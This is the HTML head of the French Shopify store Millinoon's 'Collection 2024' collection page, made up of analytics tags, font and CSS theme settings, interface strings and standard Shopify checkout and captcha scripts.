

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://millinoon.com/collections/collection-2024
body_size: 77365
content:
<!doctype html>

<html class="no-js" lang="fr" dir="ltr">
  <head>


              
























    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">

    
   <!-- Google tag (gtag.js) -->
<script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8621WFC1FB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8621WFC1FB');
</script>

<meta name="google-site-verification" content="fONPR3eBVPmzOITqhZi-Ths158BJkF14z86gu5vROLc" />
    
<meta name="p:domain_verify" content="bc6830fda6bc4c5959d30e10977351fb"/>
    <meta charset="utf-8"> 
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="">
  
  <link rel="dns-prefetch" href="//www.google-analytics.com">
  <link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
  <link rel="dns-prefetch" href="//stats.g.doubleclick.net">
  <link rel="dns-prefetch" href="//translate-pa.googleapis.com">
  <link rel="dns-prefetch" href="//translate.googleapis.com"">
  <link rel="dns-prefetch" href="//expo.seedgrow.net">
  <link rel="dns-prefetch" href="//gtranslate.io">
  <link rel="dns-prefetch" href="//monorail-edge.shopifysvc.com">
  <link rel="dns-prefetch" href="//www.googleadservices.com">
  <link rel="dns-prefetch" href="//translate.google.com">
  <link rel="dns-prefetch" href="//cdn.judge.me">
  <link rel="dns-prefetch" href="//www.googletagmanager.com">
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//cdn.shopify.com">

    
    <title>Collection 2024</title><link rel="canonical" href="https://millinoon.com/collections/collection-2024"><link rel="shortcut icon" href="//millinoon.com/cdn/shop/files/Favicon-Milinoon.png?v=1662644413&width=96">
      <link rel="apple-touch-icon" href="//millinoon.com/cdn/shop/files/Favicon-Milinoon.png?v=1662644413&width=180"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" href="//millinoon.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//millinoon.com/cdn/fonts/jost/jost_n3.a5df7448b5b8c9a76542f085341dff794ff2a59d.woff2" as="font" type="font/woff2" crossorigin>


  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Accueil",
      "item": "https://millinoon.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Collection 2024",
          "item": "https://millinoon.com/collections/collection-2024"
        }]
  }
  </script>

<style>/* Typography (heading) */
  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//millinoon.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//millinoon.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//millinoon.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//millinoon.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Jost;
  font-weight: 300;
  font-style: normal;
  font-display: fallback;
  src: url("//millinoon.com/cdn/fonts/jost/jost_n3.a5df7448b5b8c9a76542f085341dff794ff2a59d.woff2") format("woff2"),
       url("//millinoon.com/cdn/fonts/jost/jost_n3.882941f5a26d0660f7dd135c08afc57fc6939a07.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 300;
  font-style: italic;
  font-display: fallback;
  src: url("//millinoon.com/cdn/fonts/jost/jost_i3.8d4e97d98751190bb5824cdb405ec5b0049a74c0.woff2") format("woff2"),
       url("//millinoon.com/cdn/fonts/jost/jost_i3.1b7a65a16099fd3de6fdf1255c696902ed952195.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//millinoon.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//millinoon.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//millinoon.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//millinoon.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

:root {
    /* Container */
    --container-max-width: 100%;
    --container-xxs-max-width: 27.5rem; /* 440px */
    --container-xs-max-width: 42.5rem; /* 680px */
    --container-sm-max-width: 61.25rem; /* 980px */
    --container-md-max-width: 71.875rem; /* 1150px */
    --container-lg-max-width: 78.75rem; /* 1260px */
    --container-xl-max-width: 85rem; /* 1360px */
    --container-gutter: 1.25rem;

    --section-vertical-spacing: 2.5rem;
    --section-vertical-spacing-tight:2.5rem;

    --section-stack-gap:2.25rem;
    --section-stack-gap-tight:2.25rem;

    /* Form settings */
    --form-gap: 1.25rem; /* Gap between fieldset and submit button */
    --fieldset-gap: 1rem; /* Gap between each form input within a fieldset */
    --form-control-gap: 0.625rem; /* Gap between input and label (ignored for floating label) */
    --checkbox-control-gap: 0.75rem; /* Horizontal gap between checkbox and its associated label */
    --input-padding-block: 0.65rem; /* Vertical padding for input, textarea and native select */
    --input-padding-inline: 0.8rem; /* Horizontal padding for input, textarea and native select */
    --checkbox-size: 0.875rem; /* Size (width and height) for checkbox */

    /* Other sizes */
    --sticky-area-height: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px) + var(--header-is-sticky, 0) * var(--header-is-visible, 1) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: Jost, sans-serif;
    --heading-font-weight: 400;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --heading-letter-spacing: 0.18em;
    --text-font-family: Jost, sans-serif;
    --text-font-weight: 300;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;
    --button-font: var(--text-font-style) var(--text-font-weight) var(--text-sm) / 1.65 var(--text-font-family);
    --button-text-transform: uppercase;
    --button-letter-spacing: 0.18em;

    /* Font sizes */--text-heading-size-factor: 0.9;
    --text-h1: max(0.6875rem, clamp(1.375rem, 1.146341463414634rem + 0.975609756097561vw, 2rem) * var(--text-heading-size-factor));
    --text-h2: max(0.6875rem, clamp(1.25rem, 1.0670731707317074rem + 0.7804878048780488vw, 1.75rem) * var(--text-heading-size-factor));
    --text-h3: max(0.6875rem, clamp(1.125rem, 1.0335365853658536rem + 0.3902439024390244vw, 1.375rem) * var(--text-heading-size-factor));
    --text-h4: max(0.6875rem, clamp(1rem, 0.9542682926829268rem + 0.1951219512195122vw, 1.125rem) * var(--text-heading-size-factor));
    --text-h5: calc(0.875rem * var(--text-heading-size-factor));
    --text-h6: calc(0.75rem * var(--text-heading-size-factor));

    --text-xs: 0.75rem;
    --text-sm: 0.8125rem;
    --text-base: 0.875rem;
    --text-lg: 1.0rem;
    --text-xl: 1.1875rem;

    /* Rounded variables (used for border radius) */
    --rounded-full: 9999px;
    --button-border-radius: 0.0rem;
    --input-border-radius: 0.0rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(0 0 0 / 0.05);
    --shadow: 0 5px 15px rgb(0 0 0 / 0.05);
    --shadow-md: 0 5px 30px rgb(0 0 0 / 0.05);
    --shadow-block: px px px rgb(var(--text-primary) / 0.0);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --checkmark-svg-url: url(//millinoon.com/cdn/shop/t/29/assets/checkmark.svg?v=77552481021870063511714983108);
    --cursor-zoom-in-svg-url: url(//millinoon.com/cdn/shop/t/29/assets/cursor-zoom-in.svg?v=127173449552405313581714983109);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-xs: 0.8125rem;
      --text-sm: 0.875rem;
      --text-base: 0.9375rem;
      --text-lg: 1.0625rem;
      --text-xl: 1.3125rem;

      /* Spacing settings */
      --container-gutter: 2rem;
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: 3rem;

      --section-vertical-spacing: 4rem;
      --section-vertical-spacing-tight: 4rem;

      --section-stack-gap:3rem;
      --section-stack-gap-tight:3rem;
    }
  }:root {/* Overlay used for modal */
    --page-overlay: 0 0 0 / 0.4;

    /* We use the first scheme background as default */
    --page-background: ;

    /* Product colors */
    --on-sale-text: 225 190 142;
    --on-sale-badge-background: 225 190 142;
    --on-sale-badge-text: 0 0 0 / 0.65;
    --sold-out-badge-background: 239 239 239;
    --sold-out-badge-text: 0 0 0 / 0.65;
    --custom-badge-background: 132 108 85;
    --custom-badge-text: 255 255 255;
    --star-color: 132 108 85;

    /* Status colors */
    --success-background: 249 241 231;
    --success-text: 225 190 142;
    --warning-background: 253 241 224;
    --warning-text: 237 138 0;
    --error-background: 243 204 204;
    --error-text: 203 43 43;
  }.color-scheme--scheme-1 {
      /* Color settings */--accent: 132 108 85;
      --text-color: 132 108 85;
      --background: 255 255 255 / 1.0;
      --background-without-opacity: 255 255 255;
      --background-gradient: ;--border-color: 237 233 230;/* Button colors */
      --button-background: 132 108 85;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673) + .shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-2 {
      /* Color settings */--accent: 132 108 85;
      --text-color: 100 77 58;
      --background: 239 239 239 / 1.0;
      --background-without-opacity: 239 239 239;
      --background-gradient: ;--border-color: 218 215 212;/* Button colors */
      --button-background: 132 108 85;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-609ecfcfee2f667ac6c12366fc6ece56) + .shopify-section:has(.section-spacing.color-scheme--bg-609ecfcfee2f667ac6c12366fc6ece56:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-3 {
      /* Color settings */--accent: 132 108 85;
      --text-color: 28 28 28;
      --background: 229 217 199 / 1.0;
      --background-without-opacity: 229 217 199;
      --background-gradient: ;--border-color: 199 189 173;/* Button colors */
      --button-background: 132 108 85;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-cad9608d11f381228320b7b05f4952d0) + .shopify-section:has(.section-spacing.color-scheme--bg-cad9608d11f381228320b7b05f4952d0:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-4 {
      /* Color settings */--accent: 229 217 199;
      --text-color: 255 255 255;
      --background: 0 0 0 / 0.0;
      --background-without-opacity: 0 0 0;
      --background-gradient: ;--border-color: 255 255 255;/* Button colors */
      --button-background: 229 217 199;
      --button-text-color: 28 28 28;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-3671eee015764974ee0aef1536023e0f) + .shopify-section:has(.section-spacing.color-scheme--bg-3671eee015764974ee0aef1536023e0f:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-a1cf18d7-1cd7-4ef8-adbe-6a412dc0ad93 {
      /* Color settings */--accent: 132 108 85;
      --text-color: 100 77 58;
      --background: 255 255 255 / 1.0;
      --background-without-opacity: 255 255 255;
      --background-gradient: ;--border-color: 232 228 225;/* Button colors */
      --button-background: 132 108 85;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673) + .shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--dialog {
      /* Color settings */--accent: 132 108 85;
      --text-color: 100 77 58;
      --background: 239 239 239 / 1.0;
      --background-without-opacity: 239 239 239;
      --background-gradient: ;--border-color: 218 215 212;/* Button colors */
      --button-background: 132 108 85;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }
</style><script>
  document.documentElement.classList.replace('no-js', 'js');

  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: false,
      pageType: "collection",
      moneyFormat: "{{amount_with_comma_separator}} €",
      moneyWithCurrencyFormat: "{{amount_with_comma_separator}} EUR",
      currencyCodeEnabled: false,
      cartType: "message",
      staggerMenuApparition: true
    },

    strings: {
      addToCartButton: "Ajouter au panier",
      soldOutButton: "En rupture",
      preOrderButton: "Pré-commander",
      unavailableButton: "Indisponible",
      addedToCart: "Produit ajouté au panier !",
      closeGallery: "Fermer la galerie",
      zoomGallery: "Zoomer sur l\u0026#39;image",
      errorGallery: "L\u0026#39;image ne peut pas etre chargée",
      soldOutBadge: "En rupture",
      discountBadge: "-@@",
      sku: "SKU:",
      shippingEstimatorNoResults: "Nous ne livrons pas à votre adresse.",
      shippingEstimatorOneResult: "Il y a un résultat pour votre adresse :",
      shippingEstimatorMultipleResults: "Il y a plusieurs résultats pour votre adresse :",
      shippingEstimatorError: "Impossible d\u0026#39;estimer les frais de livraison :",
      next: "Suivant",
      previous: "Précédent"
    },

    mediaQueries: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',
      '2xl': 'screen and (min-width: 1600px)',
      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)',
      '2xl-max': 'screen and (max-width: 1599px)',
      'motion-safe': '(prefers-reduced-motion: no-preference)',
      'motion-reduce': '(prefers-reduced-motion: reduce)',
      'supports-hover': 'screen and (pointer: fine)',
      'supports-touch': 'screen and (hover: none)'
    }
  };</script><script>
      if (!(HTMLScriptElement.supports && HTMLScriptElement.supports('importmap'))) {
        const importMapPolyfill = document.createElement('script');
        importMapPolyfill.async = true;
        importMapPolyfill.src = "//millinoon.com/cdn/shop/t/29/assets/es-module-shims.min.js?v=163628956881225179081714983091";

        document.head.appendChild(importMapPolyfill);
      }
    </script>

    <script type="importmap">{
        "imports": {
          "vendor": "//millinoon.com/cdn/shop/t/29/assets/vendor.min.js?v=55120211853256353121714983091",
          "theme": "//millinoon.com/cdn/shop/t/29/assets/theme.js?v=41870847793071402691714983091",
          "photoswipe": "//millinoon.com/cdn/shop/t/29/assets/photoswipe.min.js?v=20290624223189769891714983091"
        }
      }
    </script>

    <script type="module" src="//millinoon.com/cdn/shop/t/29/assets/vendor.min.js?v=55120211853256353121714983091"></script>
    <script type="module" src="//millinoon.com/cdn/shop/t/29/assets/theme.js?v=41870847793071402691714983091"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Vn58jwiEDOYcwQHmZFK2Nqn2DUMMljWY3LVS9S61Jok">
<meta name="google-site-verification" content="f1i7A_L9SzrDaiVMnGNDxv4SS77h5SQFUuQtB38GN9Q">
<meta name="google-site-verification" content="fONPR3eBVPmzOITqhZi-Ths158BJkF14z86gu5vROLc">
<meta name="google-site-verification" content="QatVs7KOA6ptSe9zrRb07YSRfuTT0yNWsvrG020DCGo">
<meta name="facebook-domain-verification" content="2udrf7nql36zvnq7macfvp3iztdqiz">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/49756733605/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="46a7b0657c09cce9ccafcd6d3559e353">
<meta id="in-context-paypal-metadata" data-shop-id="49756733605" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/collection-2024.atom" />
<link rel="alternate" type="application/json+oembed" href="https://millinoon.com/collections/collection-2024.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-FR&shop_id=49756733605" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":49756733605,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/49756733605","merchantName":"Millinoon","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Millinoon","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"46a7b0657c09cce9ccafcd6d3559e353","betas":["rich-media-storefront-analytics"],"domain":"millinoon.com","predictiveSearch":true,"shopId":49756733605,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "elmoritz.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Millinoon","id":161870348631,"schema_name":"Millinoon","schema_version":"9.3.0","theme_store_id":855,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "millinoon.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//millinoon.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DyYWCJny.fr.esm.js"></script>
<script defer="defer" async type="module" src="//millinoon.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BDBm0ZZC.esm.js"></script>
<script type="module">
  await import("//millinoon.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DyYWCJny.fr.esm.js");
await import("//millinoon.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BDBm0ZZC.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_B_Bw5PRo.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_-pdRnAOg.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DnYlFG1h.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_C5kHJTSN.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js","modules/v2/chunk.modal_CtqKD1z8.esm.js"],"shop-button":["modules/v2/client.shop-button_mcpRJFuh.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BCzilhpw.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_C_QXj6h0.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BEQFZ84Y.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js","modules/v2/chunk.modal_CtqKD1z8.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DyYWCJny.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js"],"pay-button":["modules/v2/client.pay-button_DsS5m06H.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BFJXT-UG.fr.esm.js","modules/v2/client.shop-login-button_BEQFZ84Y.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js","modules/v2/chunk.modal_CtqKD1z8.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_QowAcxX2.fr.esm.js","modules/v2/client.shop-login-button_BEQFZ84Y.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js","modules/v2/chunk.modal_CtqKD1z8.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_9fzI0NJX.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js","modules/v2/chunk.modal_CtqKD1z8.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DHwrZ6kr.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js","modules/v2/chunk.modal_CtqKD1z8.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BBfGV8Xt.fr.esm.js","modules/v2/client.shop-login-button_BEQFZ84Y.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js","modules/v2/chunk.modal_CtqKD1z8.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BFlE4x9y.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js","modules/v2/chunk.modal_CtqKD1z8.esm.js"],"shop-login":["modules/v2/client.shop-login_C8y8Opox.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js","modules/v2/chunk.modal_CtqKD1z8.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DoIedF_y.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js","modules/v2/chunk.modal_CtqKD1z8.esm.js"]};
</script>
<script id="__st">var __st={"a":49756733605,"offset":3600,"reqid":"d370b987-7911-4317-be97-8dc500b5ee84-1768884183","pageurl":"millinoon.com\/collections\/collection-2024","u":"967c16ce76da","p":"collection","rtyp":"collection","rid":628194410839};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//millinoon.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//millinoon.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://millinoon.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
